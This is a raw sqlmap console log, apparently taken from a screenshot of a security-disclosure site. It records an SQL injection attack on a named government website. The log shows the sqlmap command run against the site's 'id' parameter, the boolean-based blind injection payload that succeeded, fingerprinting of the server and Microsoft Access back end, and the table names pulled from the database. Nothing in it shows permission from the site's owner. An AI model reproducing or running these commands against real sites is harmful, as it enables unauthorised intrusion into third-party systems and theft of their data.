 sqlmap.bat
[*] shutting down at 12:04:57
[root@Hacker~]# Sqlmap -u http://czj.hcq.gov.cn/p_sta.asp?id=3 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:05:22
[12:05:22] [INFO] resuming back-end DBMS 'microsoft access'
[12:05:22] [INFO] testing connection to the target url
[12:05:23] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3 AND 6369=6369
---
[12:05:23] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:05:23] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:05:23] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[12:05:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:05:23] [INFO] retrieved:
[12:05:23] [INFO] heuristics detected web page charset 'GB2312'
[12:05:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[12:05:24] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[12:05:24] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
| articles |
| links    |
| pictures |
| roots    |
+----------+
[12:05:24] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:05:24] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\czj.hcq.gov.cn'
[*] shutting down at 12:05:24
[root@Hacker~]# Sqlmap
www.wooyun.org